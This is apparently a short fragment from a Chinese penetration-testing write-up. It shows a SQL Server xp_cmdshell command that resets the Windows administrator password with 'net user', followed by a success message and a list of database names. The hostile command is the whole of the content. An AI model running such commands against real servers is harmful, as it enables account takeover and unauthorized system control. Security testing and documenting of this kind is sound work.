 配置 EXEC master..xp_cmdshell 'net user administrator 1ue.com' 执行
执行成功!返回3行 output
master
命令成功完成。
model
msdb
ReportServer
ReportServerTempDB
tempdb
Test_EIMS